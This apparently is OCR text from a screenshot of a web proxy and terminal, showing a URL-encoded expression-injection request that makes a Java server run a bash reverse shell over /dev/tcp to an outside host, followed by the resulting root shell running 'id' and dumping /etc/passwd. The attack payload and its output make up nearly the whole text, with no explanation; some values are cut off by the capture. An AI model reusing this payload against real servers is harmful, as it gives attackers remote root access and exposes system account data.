 Request
Raw Hex
\n
1 GET
/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new
%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp
%200%3E%261%27%29.start%28%29%22%29%7D/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101 Fire
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
rishad —
~ —
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
libstoragemgmt:x:996:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pcp:x:995:993:Performance Co-Pilot:/var/lib/pcp:/sbin/nologin